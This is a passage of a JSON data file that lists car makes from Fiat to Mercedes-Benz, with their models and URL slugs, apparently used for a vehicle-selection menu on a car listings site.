Evo","ModelUrlElement":"punto-evo"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Sedici","ModelUrlElement":"sedici"},{"Model":"Seicento","ModelUrlElement":"seicento"},{"Model":"Stilo","ModelUrlElement":"stilo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"},{"Model":"Ulysse","ModelUrlElement":"ulysse"},{"Model":"Uno","ModelUrlElement":"uno"},{"Model":"X19","ModelUrlElement":"x19"}]},{"Make":"Fisker","MakeUrlElement":"fisker","Models":[{"Model":"Ocean","ModelUrlElement":"ocean"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"Anglia","ModelUrlElement":"anglia"},{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Consul","ModelUrlElement":"consul"},{"Model":"Cortina","ModelUrlElement":"cortina"},{"Model":"Cougar","ModelUrlElement":"cougar"},{"Model":"Courier","ModelUrlElement":"courier"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Escort","ModelUrlElement":"escort"},{"Model":"Excursion","ModelUrlElement":"excursion"},{"Model":"Expedition","ModelUrlElement":"expedition"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"F100","ModelUrlElement":"f100"},{"Model":"F150","ModelUrlElement":"f150"},{"Model":"F250","ModelUrlElement":"f250"},{"Model":"F350","ModelUrlElement":"f350"},{"Model":"Fairlane","ModelUrlElement":"fairlane"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Fiesta ST","ModelUrlElement":"fiesta-st"},{"Model":"Fiesta Van","ModelUrlElement":"fiesta-van"},{"Model":"Fiesta Vignale","ModelUrlElement":"fiesta-vignale"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Focus CC","ModelUrlElement":"focus-cc"},{"Model":"Focus C-MAX","ModelUrlElement":"focus-c-max"},{"Model":"Focus Electric","ModelUrlElement":"focus-electric"},{"Model":"Focus RS","ModelUrlElement":"focus-rs"},{"Model":"Freda","ModelUrlElement":"freda"},{"Model":"F-Series","ModelUrlElement":"f-series"},{"Model":"Fusion","ModelUrlElement":"fusion"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Granada","ModelUrlElement":"granada"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"KA","ModelUrlElement":"ka"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Kuga Vignale","ModelUrlElement":"kuga-vignale"},{"Model":"Maverick","ModelUrlElement":"maverick"},{"Model":"Mercury","ModelUrlElement":"mercury"},{"Model":"Model A","ModelUrlElement":"model-a"},{"Model":"Model B","ModelUrlElement":"model-b"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mondeo Vignale","ModelUrlElement":"mondeo-vignale"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang GT","ModelUrlElement":"mustang-gt"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Orion","ModelUrlElement":"orion"},{"Model":"Popular","ModelUrlElement":"popular"},{"Model":"Prefect","ModelUrlElement":"prefect"},{"Model":"Probe","ModelUrlElement":"probe"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranchero","ModelUrlElement":"ranchero"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"Scorpio","ModelUrlElement":"scorpio"},{"Model":"Sedan","ModelUrlElement":"sedan"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"S-MAX","ModelUrlElement":"s-max"},{"Model":"Streetka","ModelUrlElement":"streetka"},{"Model":"Thunderbird","ModelUrlElement":"thunderbird"},{"Model":"Tourneo","ModelUrlElement":"tourneo"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"},{"Model":"Transit Tourneo","ModelUrlElement":"transit-tourneo"},{"Model":"V8 Pilot","ModelUrlElement":"v8-pilot"},{"Model":"Zephyr","ModelUrlElement":"zephyr"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"},{"Model":"GV80","ModelUrlElement":"gv80"}]},{"Make":"GMC","MakeUrlElement":"gmc","Models":[{"Model":"Savana","ModelUrlElement":"savana"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"Terrain","ModelUrlElement":"terrain"},{"Model":"Yukon","ModelUrlElement":"yukon"}]},{"Make":"Great Wall","MakeUrlElement":"great-wall","Models":[{"Model":"Steed S","ModelUrlElement":"steed-s"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 03","ModelUrlElement":"ora-03"}]},{"Make":"Hillman","MakeUrlElement":"hillman","Models":[{"Model":"Minx","ModelUrlElement":"minx"}]},{"Make":"Holden","MakeUrlElement":"holden","Models":[{"Model":"Ute","ModelUrlElement":"ute"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Accord","ModelUrlElement":"accord"},{"Model":"Acty","ModelUrlElement":"acty"},{"Model":"Beat","ModelUrlElement":"beat"},{"Model":"CB","ModelUrlElement":"cb"},{"Model":"City","ModelUrlElement":"city"},{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"Civic CRX","ModelUrlElement":"civic-crx"},{"Model":"Civic Tourer","ModelUrlElement":"civic-tourer"},{"Model":"Civic Type R","ModelUrlElement":"civic-type-r"},{"Model":"Concerto","ModelUrlElement":"concerto"},{"Model":"CR","ModelUrlElement":"cr"},{"Model":"CRF","ModelUrlElement":"crf"},{"Model":"Crossroad","ModelUrlElement":"crossroad"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"CR-X","ModelUrlElement":"cr-x"},{"Model":"CR-Z","ModelUrlElement":"cr-z"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"Elysion","ModelUrlElement":"elysion"},{"Model":"Fit","ModelUrlElement":"fit"},{"Model":"Freed","ModelUrlElement":"freed"},{"Model":"FR-V","ModelUrlElement":"fr-v"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Insight","ModelUrlElement":"insight"},{"Model":"Integra","ModelUrlElement":"integra"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"Legend","ModelUrlElement":"legend"},{"Model":"Logo","ModelUrlElement":"logo"},{"Model":"Mobilio","ModelUrlElement":"mobilio"},{"Model":"Mobilio Spike","ModelUrlElement":"mobilio-spike"},{"Model":"NC700","ModelUrlElement":"nc700"},{"Model":"NSX","ModelUrlElement":"nsx"},{"Model":"Odyssey","ModelUrlElement":"odyssey"},{"Model":"Prelude","ModelUrlElement":"prelude"},{"Model":"S2000","ModelUrlElement":"s2000"},{"Model":"Shuttle","ModelUrlElement":"shuttle"},{"Model":"Stepwagon","ModelUrlElement":"stepwagon"},{"Model":"Stream","ModelUrlElement":"stream"},{"Model":"Thats","ModelUrlElement":"thats"},{"Model":"Vamos","ModelUrlElement":"vamos"},{"Model":"Z","ModelUrlElement":"z"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hummer","MakeUrlElement":"hummer","Models":[{"Model":"H1","ModelUrlElement":"h1"},{"Model":"H2","ModelUrlElement":"h2"},{"Model":"H3","ModelUrlElement":"h3"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"Accent","ModelUrlElement":"accent"},{"Model":"Amica","ModelUrlElement":"amica"},{"Model":"Atoz","ModelUrlElement":"atoz"},{"Model":"Bayon","ModelUrlElement":"bayon"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Elantra","ModelUrlElement":"elantra"},{"Model":"Genesis","ModelUrlElement":"genesis"},{"Model":"Getz","ModelUrlElement":"getz"},{"Model":"Grandeur","ModelUrlElement":"grandeur"},{"Model":"H100","ModelUrlElement":"h100"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"Iload","ModelUrlElement":"iload"},{"Model":"Ioniq","ModelUrlElement":"ioniq"},{"Model":"Ioniq 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"IONIQ 9","ModelUrlElement":"ioniq-9"},{"Model":"Ioniq Electric","ModelUrlElement":"ioniq-electric"},{"Model":"Ioniq-5","ModelUrlElement":"ioniq-5"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"Ix35","ModelUrlElement":"ix35"},{"Model":"Kona","ModelUrlElement":"kona"},{"Model":"Lantra","ModelUrlElement":"lantra"},{"Model":"Matrix","ModelUrlElement":"matrix"},{"Model":"NEXO","ModelUrlElement":"nexo"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Pony","ModelUrlElement":"pony"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"Scoupe","ModelUrlElement":"scoupe"},{"Model":"Sonata","ModelUrlElement":"sonata"},{"Model":"Stellar","ModelUrlElement":"stellar"},{"Model":"Terracan","ModelUrlElement":"terracan"},{"Model":"Trajet","ModelUrlElement":"trajet"},{"Model":"Tucson","ModelUrlElement":"tucson"},{"Model":"Veloster","ModelUrlElement":"veloster"},{"Model":"XG30","ModelUrlElement":"xg30"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"EX","ModelUrlElement":"ex"},{"Model":"FX","ModelUrlElement":"fx"},{"Model":"G","ModelUrlElement":"g"},{"Model":"G37","ModelUrlElement":"g37"},{"Model":"M","ModelUrlElement":"m"},{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"},{"Model":"Q60","ModelUrlElement":"q60"},{"Model":"Q70","ModelUrlElement":"q70"},{"Model":"QX30","ModelUrlElement":"qx30"},{"Model":"QX50","ModelUrlElement":"qx50"},{"Model":"QX60","ModelUrlElement":"qx60"},{"Model":"QX70","ModelUrlElement":"qx70"},{"Model":"QX80","ModelUrlElement":"qx80"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"},{"Model":"Forward","ModelUrlElement":"forward"},{"Model":"Gemini","ModelUrlElement":"gemini"},{"Model":"N75","ModelUrlElement":"n75"},{"Model":"NQR","ModelUrlElement":"nqr"},{"Model":"Rodeo","ModelUrlElement":"rodeo"},{"Model":"TF","ModelUrlElement":"tf"},{"Model":"Trooper","ModelUrlElement":"trooper"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Cargo","ModelUrlElement":"cargo"},{"Model":"Daily","ModelUrlElement":"daily"},{"Model":"Ecodaily","ModelUrlElement":"ecodaily"},{"Model":"Eurocargo","ModelUrlElement":"eurocargo"},{"Model":"Stralis","ModelUrlElement":"stralis"},{"Model":"Trakker","ModelUrlElement":"trakker"}]},{"Make":"Ix35","MakeUrlElement":"ix35","Models":[{"Model":"Ix35","ModelUrlElement":"ix35"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"240","ModelUrlElement":"240"},{"Model":"420","ModelUrlElement":"420"},{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"E-Type","ModelUrlElement":"e-type"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"Mark II","ModelUrlElement":"mark-ii"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"SS","ModelUrlElement":"ss"},{"Model":"S-Type","ModelUrlElement":"s-type"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"},{"Model":"XJ Series","ModelUrlElement":"xj-series"},{"Model":"XJ12","ModelUrlElement":"xj12"},{"Model":"XJ6","ModelUrlElement":"xj6"},{"Model":"XJ8","ModelUrlElement":"xj8"},{"Model":"XJR","ModelUrlElement":"xjr"},{"Model":"XJR-S","ModelUrlElement":"xjr-s"},{"Model":"XJS","ModelUrlElement":"xjs"},{"Model":"XK","ModelUrlElement":"xk"},{"Model":"XK8","ModelUrlElement":"xk8"},{"Model":"XKR","ModelUrlElement":"xkr"},{"Model":"XKRS","ModelUrlElement":"xkrs"},{"Model":"X-Type","ModelUrlElement":"x-type"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"CJ-7","ModelUrlElement":"cj-7"},{"Model":"Commander","ModelUrlElement":"commander"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Gladiator","ModelUrlElement":"gladiator"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Patriot","ModelUrlElement":"patriot"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Willys","ModelUrlElement":"willys"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"Jensen","MakeUrlElement":"jensen","Models":[{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Interceptor","ModelUrlElement":"interceptor"},{"Model":"S-V8","ModelUrlElement":"s-v8"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"Cerato","ModelUrlElement":"cerato"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV5","ModelUrlElement":"ev5"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Magentis","ModelUrlElement":"magentis"},{"Model":"Mentor","ModelUrlElement":"mentor"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Niro PHEV","ModelUrlElement":"niro-phev"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pride","ModelUrlElement":"pride"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sedona","ModelUrlElement":"sedona"},{"Model":"Shuma","ModelUrlElement":"shuma"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Soul Electric","ModelUrlElement":"soul-electric"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"Xceed","ModelUrlElement":"xceed"}]},{"Make":"KTM","MakeUrlElement":"ktm","Models":[{"Model":"X-Bow","ModelUrlElement":"x-bow"}]},{"Make":"Lada","MakeUrlElement":"lada","Models":[{"Model":"Niva","ModelUrlElement":"niva"},{"Model":"Riva","ModelUrlElement":"riva"},{"Model":"Samara","ModelUrlElement":"samara"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Countach","ModelUrlElement":"countach"},{"Model":"Diablo","ModelUrlElement":"diablo"},{"Model":"Espada","ModelUrlElement":"espada"},{"Model":"Gallardo","ModelUrlElement":"gallardo"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Huracan Spyder","ModelUrlElement":"huracan-spyder"},{"Model":"Miura","ModelUrlElement":"miura"},{"Model":"Murcielago","ModelUrlElement":"murcielago"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Lancia","MakeUrlElement":"lancia","Models":[{"Model":"Beta","ModelUrlElement":"beta"},{"Model":"Dedra","ModelUrlElement":"dedra"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fulvia","ModelUrlElement":"fulvia"},{"Model":"Y10","ModelUrlElement":"y10"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"110","ModelUrlElement":"110"},{"Model":"88","ModelUrlElement":"88"},{"Model":"90","ModelUrlElement":"90"},{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Defender 110","ModelUrlElement":"defender-110"},{"Model":"Defender 110 XS","ModelUrlElement":"defender-110-xs"},{"Model":"Defender 130","ModelUrlElement":"defender-130"},{"Model":"Defender 90","ModelUrlElement":"defender-90"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery 2","ModelUrlElement":"discovery-2"},{"Model":"Discovery 3","ModelUrlElement":"discovery-3"},{"Model":"Discovery 4","ModelUrlElement":"discovery-4"},{"Model":"Discovery 5","ModelUrlElement":"discovery-5"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Freelander","ModelUrlElement":"freelander"},{"Model":"Freelander 2","ModelUrlElement":"freelander-2"},{"Model":"Lightweight","ModelUrlElement":"lightweight"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"},{"Model":"Range Rover Vogue","ModelUrlElement":"range-rover-vogue"},{"Model":"Series 1","ModelUrlElement":"series-1"},{"Model":"Series 2","ModelUrlElement":"series-2"},{"Model":"Sport P400e","ModelUrlElement":"sport-p400e"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"Convoy","ModelUrlElement":"convoy"},{"Model":"Maxus","ModelUrlElement":"maxus"},{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"TX","ModelUrlElement":"tx"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LC 500","ModelUrlElement":"lc-500"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"LS","ModelUrlElement":"ls"},{"Model":"LX","ModelUrlElement":"lx"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RC300h","ModelUrlElement":"rc300h"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"SC","ModelUrlElement":"sc"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lincoln","MakeUrlElement":"lincoln","Models":[{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"MKX","ModelUrlElement":"mkx"},{"Model":"Navigator","ModelUrlElement":"navigator"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"2-Eleven","ModelUrlElement":"2-eleven"},{"Model":"340R","ModelUrlElement":"340r"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Elan","ModelUrlElement":"elan"},{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Elise","ModelUrlElement":"elise"},{"Model":"Elite","ModelUrlElement":"elite"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Esprit","ModelUrlElement":"esprit"},{"Model":"Europa","ModelUrlElement":"europa"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Excel","ModelUrlElement":"excel"},{"Model":"Exige","ModelUrlElement":"exige"},{"Model":"Seven","ModelUrlElement":"seven"}]},{"Make":"Mahindra","MakeUrlElement":"mahindra","Models":[{"Model":"e2o","ModelUrlElement":"e2o"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"},{"Model":"TGL","ModelUrlElement":"tgl"},{"Model":"TGM","ModelUrlElement":"tgm"},{"Model":"TGS","ModelUrlElement":"tgs"}]},{"Make":"Marcos","MakeUrlElement":"marcos","Models":[{"Model":"Manta Ray","ModelUrlElement":"manta-ray"},{"Model":"Mantara","ModelUrlElement":"mantara"}]},{"Make":"Marlin","MakeUrlElement":"marlin","Models":[{"Model":"Hunter","ModelUrlElement":"hunter"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"3200","ModelUrlElement":"3200"},{"Model":"3200GT","ModelUrlElement":"3200gt"},{"Model":"4200","ModelUrlElement":"4200"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Grancabrio","ModelUrlElement":"grancabrio"},{"Model":"Gransport","ModelUrlElement":"gransport"},{"Model":"GranTurismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"},{"Model":"MC20","ModelUrlElement":"mc20"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Quattroporte","ModelUrlElement":"quattroporte"},{"Model":"Spyder","ModelUrlElement":"spyder"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Mifa 7","ModelUrlElement":"mifa-7"},{"Model":"Mifa 9","ModelUrlElement":"mifa-9"}]},{"Make":"Maybach","MakeUrlElement":"maybach","Models":[{"Model":"57","ModelUrlElement":"57"},{"Model":"62","ModelUrlElement":"62"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"121","ModelUrlElement":"121"},{"Model":"2","ModelUrlElement":"2"},{"Model":"3","ModelUrlElement":"3"},{"Model":"323","ModelUrlElement":"323"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"626","ModelUrlElement":"626"},{"Model":"AZ1","ModelUrlElement":"az1"},{"Model":"Biante","ModelUrlElement":"biante"},{"Model":"Bongo","ModelUrlElement":"bongo"},{"Model":"BT50","ModelUrlElement":"bt50"},{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-7","ModelUrlElement":"cx-7"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Demio","ModelUrlElement":"demio"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda5","ModelUrlElement":"mazda5"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MPV","ModelUrlElement":"mpv"},{"Model":"MX-3","ModelUrlElement":"mx-3"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"},{"Model":"MX-5 RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-5-RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-6","ModelUrlElement":"mx-6"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premacy","ModelUrlElement":"premacy"},{"Model":"RX-7","ModelUrlElement":"rx-7"},{"Model":"RX-8","ModelUrlElement":"rx-8"},{"Model":"Tribute","ModelUrlElement":"tribute"},{"Model":"Xedos","ModelUrlElement":"xedos"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"12C Spider","ModelUrlElement":"12c-spider"},{"Model":"540C","ModelUrlElement":"540c"},{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"650S","ModelUrlElement":"650s"},{"Model":"675LT","ModelUrlElement":"675lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"MP4 12C","ModelUrlElement":"mp4-12c"},{"Model":"P1","ModelUrlElement":"p1"},{"Model":"Senna","ModelUrlElement":"senna"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"190","ModelUrlElement":"190"},{"Model":"200","ModelUrlElement":"200"},{"Model":"250","ModelUrlElement":"250"},{"Model":"320","ModelUrlElement":"320"},{"Model":"420","ModelUrlElement":"420"},{"Model":"450","ModelUrlElement":"450"},{"Model":"560","ModelUrlElement":"560"},{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"Actros","ModelUrlElement":"actros"},{"Model":"AMG","ModelUrlElement":"amg"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"AROCS","ModelUrlElement":"arocs"},{"Model":"Atego","ModelUrlElement":"atego"},{"Model":"Axor","ModelUrlElement":"axor"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"B-Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"C-Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CL","ModelUrlElement":"cl"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLC","ModelUrlElement":"clc"},{"Model":"CLC Class","ModelUrlElement":"clc-class"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLK","ModelUrlElement":"clk"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E 63 Amg","ModelUrlElement":"e-63-amg"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"E220","ModelUrlElement":"e220"},{"Model":"E-Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"G Series","ModelUrlElement":"g-series"},{"Model":"G Wagen","ModelUrlElement":"g-wagen"},{"Model":"G-Class","ModelUrlElement":"g-class"},{"Model":"GL Class","ModelUrlElement":"gl-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GL-Class","ModelUrlElement":"gl-class"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLE Coupe","ModelUrlElement":"gle-coupe"},{"Model":"GLE-Class","ModelUrlElement":"gle-class"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"GLS Maybach","ModelUrlElement":"gls-maybach"},{"Model":"M Class","ModelUrlElement":"m-class"},{"Model":"M-Class","ModelUrlElement":"m-class"},{"Model":"ML","ModelUrlElement":"ml"},{"Model":"R Class","ModelUrlElement":"r-class"},{"Model":"R-Class","ModelUrlElement":"r-class"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"S500","ModelUrlElement":"s500"},{"Model":"S-Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SL Series","ModelUrlElement":"sl-series"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"SLK","ModelUrlElement":"slk"},{"Model":"SLR 